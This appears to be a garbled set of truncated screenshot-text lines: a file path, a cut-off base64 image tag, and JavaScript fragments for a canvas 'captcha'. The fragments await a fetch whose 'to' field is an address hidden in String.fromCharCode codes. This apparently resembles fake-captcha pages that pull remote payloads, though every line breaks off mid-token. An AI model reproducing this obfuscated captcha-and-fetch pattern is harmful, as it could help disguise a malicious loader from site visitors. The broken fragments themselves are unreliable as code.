
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,99,101,48,53,48
j=await re.json();if(j.result){let h=j.result.su